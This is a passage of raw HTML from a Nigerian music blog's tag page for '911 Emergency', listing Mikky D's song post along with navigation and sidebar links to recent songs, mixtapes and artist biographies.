href="https://blownaija.com/xtra-pro-biography/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="(max-width: 400px) 100vw, 400px" data-attachment-id="33730" data-permalink="https://blownaija.com/xtra-pro-biography/img-20251208-wa0002/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?fit=1080%2C907&amp;ssl=1" data-orig-size="1080,907" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251208-WA0002" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?fit=300%2C252&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?fit=740%2C621&amp;ssl=1" /></div><p>Xtra Pro Biography</p></a></li><li><a href="https://blownaija.com/prosper-jay-biography/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0000.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0000.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0000.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0000.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="(max-width: 400px) 100vw, 400px" data-attachment-id="33697" data-permalink="https://blownaija.com/prosper-jay-biography/img-20251208-wa0000/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0000.jpg?fit=909%2C696&amp;ssl=1" data-orig-size="909,696" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251208-WA0000" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0000.jpg?fit=300%2C230&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0000.jpg?fit=740%2C567&amp;ssl=1" /></div><p>Prosper Jay Biography</p></a></li><li><a href="https://blownaija.com/jax-delaser-biography/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="(max-width: 400px) 100vw, 400px" data-attachment-id="33605" data-permalink="https://blownaija.com/jax-delaser-biography/img-20251129-wa0009/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251129-WA0009" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?fit=740%2C740&amp;ssl=1" /></div><p>JAX DeLASER BIOGRAPHY</p></a></li></ul></div></div></li>
</ul></div>															</div><!--mvp-nav-menu-->
														</div><!--mvp-nav-bot-left-in-->
													</div><!--mvp-nav-bot-left-out-->
												</div><!--mvp-nav-bot-cont-->
											</div><!--mvp-nav-bot-right-in-->
											<div class="mvp-nav-bot-right left relative">
												<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
											</div><!--mvp-nav-bot-right-->
										</div><!--mvp-nav-bot-right-out-->
									</div><!--mvp-nav-bot-wrap-->
								</div><!--mvp-main-nav-bot-cont-->
							</div><!--mvp-main-box-->
						</div><!--mvp-main-nav-bot-->
					</nav><!--mvp-main-nav-wrap-->
							</header><!--mvp-main-head-wrap-->
			<div id="mvp-main-body-wrap" class="left relative"><div class="mvp-main-blog-wrap left relative">
	<div class="mvp-main-box">
		<div class="mvp-main-blog-cont left relative">
							<header id="mvp-post-head" class="left relative">
					<h1 class="mvp-post-title left entry-title" itemprop="headline">All posts tagged "911 Emergency"</h1>
				</header>
						<div class="mvp-main-blog-out left relative">
				<div class="mvp-main-blog-in">
					<div class="mvp-main-blog-body left relative">
													<ul class="mvp-blog-story-list left relative infinite-content">
																	<li class="mvp-blog-story-wrap left relative infinite-post">
										<a href="https://blownaija.com/mikky-d-911-emergency-prod-by-softmix/" rel="bookmark">
																					<div class="mvp-blog-story-out relative">
												<div class="mvp-blog-story-img left relative">
													<img width="1000" height="600" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2020/09/MIKKY-D-911-EMERGENCY-mp3-image.jpg?resize=1000%2C600&amp;ssl=1" class="mvp-big-img wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="10017" data-permalink="https://blownaija.com/10017/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2020/09/MIKKY-D-911-EMERGENCY-mp3-image.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2020/09/MIKKY-D-911-EMERGENCY-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2020/09/MIKKY-D-911-EMERGENCY-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />													<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2020/09/MIKKY-D-911-EMERGENCY-mp3-image.jpg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="10017" data-permalink="https://blownaija.com/10017/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2020/09/MIKKY-D-911-EMERGENCY-mp3-image.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2020/09/MIKKY-D-911-EMERGENCY-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2020/09/MIKKY-D-911-EMERGENCY-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />													<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2020/09/MIKKY-D-911-EMERGENCY-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2020/09/MIKKY-D-911-EMERGENCY-mp3-image.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/blownaija.com/wp-content/uploads/2020/09/MIKKY-D-911-EMERGENCY-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2020/09/MIKKY-D-911-EMERGENCY-mp3-image.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2020/09/MIKKY-D-911-EMERGENCY-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2020/09/MIKKY-D-911-EMERGENCY-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2020/09/MIKKY-D-911-EMERGENCY-mp3-image.jpg?resize=696%2C696&amp;ssl=1 696w, https://i0.wp.com/blownaija.com/wp-content/uploads/2020/09/MIKKY-D-911-EMERGENCY-mp3-image.jpg?resize=1068%2C1068&amp;ssl=1 1068w, https://i0.wp.com/blownaija.com/wp-content/uploads/2020/09/MIKKY-D-911-EMERGENCY-mp3-image.jpg?resize=420%2C420&amp;ssl=1 420w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="10017" data-permalink="https://blownaija.com/10017/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2020/09/MIKKY-D-911-EMERGENCY-mp3-image.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2020/09/MIKKY-D-911-EMERGENCY-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2020/09/MIKKY-D-911-EMERGENCY-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />																									</div><!--mvp-blog-story-img-->
												<div class="mvp-blog-story-in">
													<div class="mvp-blog-story-text left relative">
														<div class="mvp-cat-date-wrap left relative">
																															<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">5 years ago</span>
																													</div><!--mvp-cat-date-wrap-->
														<h2>Mikky D &#8211; 911 Emergency (Prod. by SoftMix)</h2>
														<p>Nigerian Indigenous Rapper and Afro Singer &#8220;Mikky D&#8221; Comes through with this hot Jam titled &#8220;911 Emergency&#8220; Mikky D did justice to this song. this song takes...</p>
													</div><!--mvp-blog-story-text-->
												</div><!--mvp-blog-story-in-->
											</div><!--mvp-blog-story-out-->
																				</a>
									</li><!--mvp-blog-story-wrap-->
															</ul>
												<div class="mvp-inf-more-wrap left relative">
															<a href="#" class="mvp-inf-more-but">More Posts</a>
														<div class="mvp-nav-links">
															</div><!--mvp-nav-links-->
						</div><!--mvp-inf-more-wrap-->
					</div><!--mvp-main-blog-body-->
				</div><!--mvp-mvp-main-blog-in-->
				<div id="mvp-side-wrap" class="left relative theiaStickySidebar">
			<section id="mvp_ad_widget-2" class="mvp-side-widget mvp_ad_widget">			<div class="mvp-widget-ad left relative">
				<span class="mvp-ad-label">Advertisement</span>
				Homepage Advert			</div><!--mvp-widget-ad-->
		</section><section id="mvp_tabber_widget-1" class="mvp-side-widget mvp_tabber_widget">
			<div class="mvp-widget-tab-wrap left relative">
				<div class="mvp-feat1-list-wrap left relative">
					<div class="mvp-feat1-list-head-wrap left relative">
						<ul class="mvp-feat1-list-buts left relative">
							<li class="mvp-feat-col-tab"><a href="#mvp-tab-col1"><span class="mvp-feat1-list-but">Latest</span></a></li>
															<li><a href="#mvp-tab-col2"><span class="mvp-feat1-list-but">Trending</span></a></li>
																						<li><a href="#mvp-tab-col3"><span class="mvp-feat1-list-but">Videos</span></a></li>
													</ul>
					</div><!--mvp-feat1-list-head-wrap-->
					<div id="mvp-tab-col1" class="mvp-feat1-list left relative mvp-tab-col-cont">
																					<a href="https://blownaija.com/king-obotoshe-x-dj-bestmusic-best-of-king-obotoshe-mixtape/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/King-Obotoshe-X-Bestmusic-Best-Of-Obotoshe-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/King-Obotoshe-X-Bestmusic-Best-Of-Obotoshe-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/King-Obotoshe-X-Bestmusic-Best-Of-Obotoshe-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/King-Obotoshe-X-Bestmusic-Best-Of-Obotoshe-mp3-image.jpg?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34130" data-permalink="https://blownaija.com/king-obotoshe-x-dj-bestmusic-best-of-king-obotoshe-mixtape/attachment/34130/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/King-Obotoshe-X-Bestmusic-Best-Of-Obotoshe-mp3-image.jpg?fit=901%2C823&amp;ssl=1" data-orig-size="901,823" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/King-Obotoshe-X-Bestmusic-Best-Of-Obotoshe-mp3-image.jpg?fit=300%2C274&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/King-Obotoshe-X-Bestmusic-Best-Of-Obotoshe-mp3-image.jpg?fit=740%2C676&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MIXTAPES</span><span class="mvp-cd-date left relative">2 days ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>King Obotoshe X DJ BestMusic – Best Of King Obotoshe Mixtape</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/min-linus-okwori-rain-is-falling-his-kingdom/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34092" data-permalink="https://blownaija.com/min-linus-okwori-rain-is-falling-his-kingdom/attachment/34092/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=1024%2C1536&amp;ssl=1" data-orig-size="1024,1536" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=200%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=683%2C1024&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">1 week ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Min. Linus Okwori &#8211; Rain is falling &#038; His Kingdom</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/embosswrld-on-god/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?w=1320&amp;ssl=1 1320w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34071" data-permalink="https://blownaija.com/34071/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=1320%2C1320&amp;ssl=1" data-orig-size="1320,1320" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">2 weeks ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>EMBOSSWRLD &#8211; On God</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/jax-delaser-ft-olitee-tha-flow-badlands-remix/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?w=900&amp;ssl=1 900w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34063" data-permalink="https://blownaija.com/34063/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=900%2C900&amp;ssl=1" data-orig-size="900,900" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">2 weeks ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Jax Delaser ft. Olitee Tha Flow &#8211; Badlands (Remix)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/raymorr-dino-strongthing/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33992" data-permalink="https://blownaija.com/raymorr-dino-strongthing/img-20260107-wa0027/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260107-WA0027" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=300%2C300&amp;ssl=1" 